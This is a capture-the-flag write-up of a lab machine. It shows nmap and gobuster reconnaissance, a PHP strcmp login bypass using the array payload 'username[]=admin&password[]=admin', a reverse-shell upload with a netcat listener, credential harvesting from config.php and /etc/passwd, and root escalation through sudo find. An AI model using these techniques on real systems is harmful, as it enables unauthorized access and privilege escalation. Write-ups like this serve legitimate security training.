$./ennumeration.sh
[+] 10.10.10.48 scan started...
[-] Open ports : 22,80 found
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-06 16:15 CEST
Nmap scan report for 10.10.10.48
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f6:5c:9b:38:ec:a7:5c:79:1c:1f:18:1c:52:46:f7:0b (RSA)
| 256 65:0c:f7:db:42:03:46:07:f2:12:89:fe:11:20:2c:53 (ECDSA)
|_ 256 b8:65:cd:3f:34:d8:02:6a:e3:18:23:3e:77:dd:87:40 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.56 seconds
[+] 10.10.10.48 scan finished...Ports detected:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
$gobuster dir -u http://10.10.10.48 -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.48
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/06 16:19:07 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/_uploaded (Status: 301)
/login (Status: 301)
/server-status (Status: 403)
/static (Status: 301)
===============================================================
2020/06/06 16:20:27 FinishedInteresting items found: /_uploaded and /login
Access to http://10.10.10.48

http://10.10.10.48/login/login.php
The login folder can be listed (Due to a misconfiguration of the webserver)

Foothold
Download all three files to analyze them.

login.php.swp is a binary file.
$ls -la
total 16
drwxr-xr-x 1 ruben ruben 64 de juny 6 16:33 .
drwxr-xr-x 1 ruben ruben 154 de juny 6 16:09 ..
-rw-r--r-- 1 ruben ruben 0 de juny 6 16:32 config.php
-rw-r--r-- 1 ruben ruben 2234 de juny 6 16:28 login.php
-rw-r--r-- 1 ruben ruben 12258 de juny 6 16:28 login.php.swp$file login.php.swp
login.php.swp: Vim swap file, version 8.As it is described, login.php.swp is a Vim swap file.

Let’s use strings (this app prints the sequences of printable characters in files) to recover the file.
$strings login.php.swp
if (!empty($_POST['username']) && !empty($_POST['password'])) {
require('config.php');
if (strcmp($username, $_POST['username']) == 0) {
if (strcmp($password, $_POST['password']) == 0) {
$_SESSION['user_id'] = 1;
header("Location: ../upload.php");
} else {
print("<script>alert('Wrong Username or Password')</script>");
}
} else {
print("<script>alert('Wrong Username or Password')</script>");
}
}The above code checks the username/password combination that user inputs, with the variables that are stored in config.php to see if they match.
if (strcmp($password, $_POST['password']) == 0) {
if (strcmp($username , $_POST['username']) == 0) {The source code use strcmp to check the username and password, which is insecure and can easily be bypassed.
This is because if strcmp is given an empty array to compare against the stored password, it will return null.
In PHP the == operator only checks the value of a variable for equality, and the value of NULL is equal to 0.
The correct way to write this would be with the === operator which checks both value and type.
Let’s open burp and catch the login request.

Change the POST data as follows to bypass the login.
username[]=admin&password[]=adminThis converts the variables to arrays and bypasses strcmp.
The inner process would go like described below:
if ( strcmp (var[], something) == 0) then GOOD PASSWORD
if (null == 0) then GOOD PASSWORD
if (0 == 0) then GOOD PASSWORD
then GOOD PASSWORD :) Once logged in, we see there is additional functionality to upload files.


Let’s try to upload a reverse shell and execute it from the browser.

As usual, modify the shell and change the local IP to your own.
Upload it and start a netcat listener.

Where’s our reverse shell?
Remember we spotted an upload directory earlier?
Access to http://10.10.10.48/_uploaded/shell.php

Lateral movement
One of the usual steps on the enumeration phase is to search for passwords and credentials
Remember the previous code where a file config.php was used?
Let’s read then the config.php in /var/www/html/login

We can also read /etc/passwd

There is a john user.
Try to use it with the previous password found.
The password can be used to login john.


Let’s upgrade to a pty shell and su to that user.

Privilege Escalation

We have users passwords, it is worth then try to check if we can run any commands using sudo.

It seems that we can run find as sudo.
This application can be used to execute commands as.
It searches for files in the root folder of the system and executes the bash shell as root.